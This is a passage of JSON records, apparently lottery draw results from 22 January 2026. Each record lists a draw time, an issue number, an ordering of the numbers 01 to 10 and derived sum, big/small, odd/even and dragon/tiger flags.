02:44:18","preDrawIssue":33882836,"preDrawCode":"09,07,08,10,06,01,05,04,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:43:03","preDrawIssue":33882835,"preDrawCode":"09,06,07,02,08,03,01,05,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:41:48","preDrawIssue":33882834,"preDrawCode":"09,07,06,02,05,01,10,03,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:40:33","preDrawIssue":33882833,"preDrawCode":"04,05,06,02,10,03,09,07,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:39:18","preDrawIssue":33882832,"preDrawCode":"06,05,07,02,01,09,03,10,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:38:03","preDrawIssue":33882831,"preDrawCode":"01,04,02,07,08,06,05,10,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:36:48","preDrawIssue":33882830,"preDrawCode":"08,02,06,07,09,01,10,04,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:35:33","preDrawIssue":33882829,"preDrawCode":"02,07,08,10,03,04,05,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:34:18","preDrawIssue":33882828,"preDrawCode":"01,05,04,08,06,03,09,07,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:33:03","preDrawIssue":33882827,"preDrawCode":"05,02,03,01,04,07,08,10,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:31:48","preDrawIssue":33882826,"preDrawCode":"05,08,06,09,04,03,07,01,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:30:33","preDrawIssue":33882825,"preDrawCode":"08,03,09,02,07,10,05,01,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:29:18","preDrawIssue":33882824,"preDrawCode":"06,04,05,02,03,09,10,07,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:28:03","preDrawIssue":33882823,"preDrawCode":"06,09,08,05,07,04,01,03,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:26:48","preDrawIssue":33882822,"preDrawCode":"05,04,02,01,08,09,06,10,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:25:33","preDrawIssue":33882821,"preDrawCode":"01,10,04,09,03,02,05,08,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:24:18","preDrawIssue":33882820,"preDrawCode":"10,07,09,04,06,08,01,02,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:23:03","preDrawIssue":33882819,"preDrawCode":"03,05,09,07,08,04,02,01,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:21:48","preDrawIssue":33882818,"preDrawCode":"01,04,05,09,06,03,02,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:20:33","preDrawIssue":33882817,"preDrawCode":"05,02,01,07,03,10,08,06,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:19:18","preDrawIssue":33882816,"preDrawCode":"07,06,05,02,04,03,08,01,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:18:03","preDrawIssue":33882815,"preDrawCode":"09,04,01,10,03,05,06,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:16:48","preDrawIssue":33882814,"preDrawCode":"06,09,03,05,01,08,02,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:15:33","preDrawIssue":33882813,"preDrawCode":"06,03,01,05,02,10,09,04,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:14:18","preDrawIssue":33882812,"preDrawCode":"05,04,02,03,06,09,08,07,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:13:03","preDrawIssue":33882811,"preDrawCode":"01,08,05,09,04,02,03,07,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:11:48","preDrawIssue":33882810,"preDrawCode":"01,08,05,06,04,07,09,10,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:10:33","preDrawIssue":33882809,"preDrawCode":"06,09,04,08,01,02,10,03,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:09:18","preDrawIssue":33882808,"preDrawCode":"09,04,10,02,08,06,05,07,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:08:03","preDrawIssue":33882807,"preDrawCode":"10,06,08,02,07,09,04,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:06:48","preDrawIssue":33882806,"preDrawCode":"07,04,08,02,10,01,06,03,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:05:33","preDrawIssue":33882805,"preDrawCode":"05,07,03,10,09,04,02,08,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:04:18","preDrawIssue":33882804,"preDrawCode":"07,04,06,08,01,10,09,03,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:03:03","preDrawIssue":33882803,"preDrawCode":"02,09,05,01,04,03,10,06,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:01:48","preDrawIssue":33882802,"preDrawCode":"01,09,02,10,03,04,08,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:00:33","preDrawIssue":33882801,"preDrawCode":"05,01,09,07,04,03,08,02,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:59:18","preDrawIssue":33882800,"preDrawCode":"03,02,07,04,09,05,10,01,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:58:03","preDrawIssue":33882799,"preDrawCode":"08,01,07,02,10,05,04,09,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:56:48","preDrawIssue":33882798,"preDrawCode":"03,10,07,04,09,05,02,06,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:55:33","preDrawIssue":33882797,"preDrawCode":"04,07,03,05,06,08,02,09,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:54:18","preDrawIssue":33882796,"preDrawCode":"01,08,10,04,02,06,05,09,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:53:03","preDrawIssue":33882795,"preDrawCode":"02,05,06,01,07,10,03,09,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:51:48","preDrawIssue":33882794,"preDrawCode":"09,01,02,04,06,05,03,08,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:50:33","preDrawIssue":33882793,"preDrawCode":"08,10,02,05,03,09,07,01,04,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:49:18","preDrawIssue":33882792,"preDrawCode":"06,10,02,09,05,07,04,01,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:48:03","preDrawIssue":33882791,"preDrawCode":"06,07,02,10,03,04,01,08,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:46:48","preDrawIssue":33882790,"preDrawCode":"01,02,07,04,06,05,03,08,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:45:33","preDrawIssue":33882789,"preDrawCode":"09,05,01,06,04,03,10,02,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:44:18","preDrawIssue":33882788,"preDrawCode":"01,08,10,05,03,06,02,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:43:03","preDrawIssue":33882787,"preDrawCode":"08,03,06,02,10,01,04,05,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:41:48","preDrawIssue":33882786,"preDrawCode":"07,01,03,08,04,09,10,02,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:40:33","preDrawIssue":33882785,"preDrawCode":"08,04,02,10,09,07,03,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:39:18","preDrawIssue":33882784,"preDrawCode":"03,10,09,02,01,05,07,08,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:38:03","preDrawIssue":33882783,"preDrawCode":"01,04,02,03,09,05,10,06,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:36:48","preDrawIssue":33882782,"preDrawCode":"06,09,07,10,02,05,03,01,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:35:33","preDrawIssue":33882781,"preDrawCode":"05,03,10,06,07,04,08,01,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:34:18","preDrawIssue":33882780,"preDrawCode":"08,03,10,02,06,05,01,04,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:33:03","preDrawIssue":33882779,"preDrawCode":"10,06,07,05,09,02,08,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:31:48","preDrawIssue":33882778,"preDrawCode":"04,06,08,05,09,07,02,10,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:30:33","preDrawIssue":33882777,"preDrawCode":"10,04,09,08,06,07,05,03,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:29:18","preDrawIssue":33882776,"preDrawCode":"02,01,07,03,09,08,10,05,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:28:03","preDrawIssue":33882775,"preDrawCode":"09,01,08,07,02,03,10,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:26:48","preDrawIssue":33882774,"preDrawCode":"08,07,01,05,06,04,02,10,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:25:33","preDrawIssue":33882773,"preDrawCode":"02,10,03,09,07,04,06,01,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:24:18","preDrawIssue":33882772,"preDrawCode":"07,01,02,08,10,06,09,04,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:23:03","preDrawIssue":33882771,"preDrawCode":"09,03,06,10,05,04,08,02,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:21:48","preDrawIssue":33882770,"preDrawCode":"08,04,03,01,02,09,07,10,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:20:33","preDrawIssue":33882769,"preDrawCode":"10,07,05,09,08,02,04,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:19:18","preDrawIssue":33882768,"preDrawCode":"05,03,08,06,07,04,02,09,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:18:03","preDrawIssue":33882767,"preDrawCode":"03,07,05,01,02,08,06,09,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:16:48","preDrawIssue":33882766,"preDrawCode":"02,01,05,08,09,03,10,04,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:15:33","preDrawIssue":33882765,"preDrawCode":"04,10,01,08,06,03,02,09,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:14:18","preDrawIssue":33882764,"preDrawCode":"06,04,09,05,07,08,01,02,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:13:03","preDrawIssue":33882763,"preDrawCode":"04,07,09,10,01,08,06,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:11:48","preDrawIssue":33882762,"preDrawCode":"06,05,09,08,07,02,04,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:10:33","preDrawIssue":33882761,"preDrawCode":"01,04,10,09,06,03,07,08,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:09:18","preDrawIssue":33882760,"preDrawCode":"05,04,02,10,08,03,01,07,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:08:03","preDrawIssue":33882759,"preDrawCode":"04,02,03,06,01,08,10,07,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:06:48","preDrawIssue":33882758,"preDrawCode":"09,07,01,02,06,05,08,03,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:05:33","preDrawIssue":33882757,"preDrawCode":"06,02,04,03,08,09,05,07,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:04:18","preDrawIssue":33882756,"preDrawCode":"09,08,01,06,04,02,07,10,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:03:03","preDrawIssue":33882755,"preDrawCode":"07,04,01,03,05,10,02,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:01:48","preDrawIssue":33882754,"preDrawCode":"08,02,06,07,10,04,03,05,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:00:33","preDrawIssue":33882753,"preDrawCode":"01,09,07,05,02,10,03,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:59:18","preDrawIssue":33882752,"preDrawCode":"09,02,06,04,08,05,01,03,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:58:03","preDrawIssue":33882751,"preDrawCode":"07,10,04,01,09,02,05,03,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:56:48","preDrawIssue":33882750,"preDrawCode":"09,08,10,05,03,06,01,04,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:55:33","preDrawIssue":33882749,"preDrawCode":"09,02,03,07,01,08,05,06,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:54:18","preDrawIssue":33882748,"preDrawCode":"02,01,08,06,09,03,07,05,10,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:53:03","preDrawIssue":33882747,"preDrawCode":"10,05,07,08,03,04,06,01,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:51:48","preDrawIssue":33882746,"preDrawCode":"06,03,05,01,02,08,10,04,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:50:33","preDrawIssue":33882745,"preDrawCode":"03,10,09,07,02,08,01,04,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:49:18","preDrawIssue":33882744,"preDrawCode":"10,07,02,01,03,06,05,08,09,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:48:03","preDrawIssue":33882743,"preDrawCode":"05,10,07,02,08,01,04,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:46:48","preDrawIssue":33882742,"preDrawCode":"09,07,05,06,02,10,03,08,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:45:33","preDrawIssue":33882741,"preDrawCode":"04,03,01,10,02,09,08,06,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:44:18","preDrawIssue":33882740,"preDrawCode":"07,08,02,06,01,10,05,09,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:43:03","preDrawIssue":33882739,"preDrawCode":"01,07,09,05,02,04,10,03,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:41:48","preDrawIssue":33882738,"preDrawCode":"07,01,09,06,10,05,02,03,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:40:33","preDrawIssue":33882737,"preDrawCode":"04,08,05,07,03,01,06,10,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:39:18","preDrawIssue":33882736,"preDrawCode":"05,06,02,04,07,01,10,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:38:03","preDrawIssue":33882735,"preDrawCode":"08,04,03,06,05,01,09,07,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:36:48","preDrawIssue":33882734,"preDrawCode":"03,07,06,04,09,08,01,02,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 